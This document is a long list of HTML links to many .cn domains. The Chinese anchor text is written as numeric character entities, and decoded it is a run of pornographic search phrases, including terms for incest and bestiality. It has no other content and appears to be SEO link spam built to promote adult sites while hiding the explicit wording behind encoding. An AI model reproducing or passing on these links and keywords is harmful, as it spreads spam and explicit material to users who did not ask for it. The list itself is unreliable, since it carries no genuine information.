<a href="http://gaoqi-ep.com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://al2.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://vvwu.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://19ii.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://ankey.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiab.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://markem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://ccemi.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://js518.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://2brush.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://vebs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmshb.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xp326.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://love396.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://cg520.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88553.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ynm.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuctt.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://octatech.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://075888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://hsbcgw.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://maihada.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyvq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cshotels.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://sikaot.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://4sese.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r20d.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://lyofill.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://erdck.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://020itw.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://135588.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuav.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://vvnb.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://yxlg200.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://textnext.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://99ups.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cd4power.com.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shcyyj.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://driedveg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://100meng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sieko.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://hnlkyy.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vxpr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://message360.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://nmjql.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ubir.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
